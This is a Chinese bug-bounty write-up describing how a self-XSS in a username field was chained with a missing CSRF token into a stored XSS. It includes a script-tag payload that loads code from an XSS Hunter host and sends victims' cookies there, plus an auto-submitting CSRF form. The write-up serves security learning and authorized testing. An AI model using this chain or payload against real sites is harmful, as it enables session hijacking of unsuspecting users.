在一次漏洞赏金挖掘中,我在更改用户名的功能点出发现了一个XSS,在修改用户名的地方添加了一个简单的XSS payload并且刷新页面:


用户设置面板

XSS证明
但是问题是这个功能配置并不是公共的,造成XSS漏洞的唯一方法是告诉受害者将其名称更改为恶意JavaScript代码,这称为Self-XSS,没有太大影响。

接下来,我使用burpsuite抓取 改变名字这个功能点的数据包:

从数据包来看,没有看到防御csrf的token,这看起来有可利用的点,于是我使用burpsuite 生成了CSRF poc


并在浏览器中重放,而得到的响应是:success


nice!现在我们有了CSRF + Self-XSS,让我们将它们组合在一起,表单如下:

最终POC

在名字字段我添加了JavaScript代码它是从xsshunter.com:https://xsshunter.com/生成的XSS PoC
"><script src=https://***.xss.ht></script>在最后我添加了JavaScript自动提交表单,使其更有效。
现在,用户名更改为JavaScript代码后,浏览主页的代码将在目标的浏览器中加载,并向XSS hunter平台发送回cookie。


存储XSS
回到XSSHunter,当任何用户打开我们的HTML表单时,平台获取到了目标cookie,由此我们可得到了一个Stored XSS(存储型XSS)。

获取网络安全优质学习资料与干货教程+

申明:本账号所分享内容仅用于网络安全技术讨论,切勿用于违法途径,所有渗透都需获取授权,违者后果自行承担,与本号及作者无关,请谨记守法。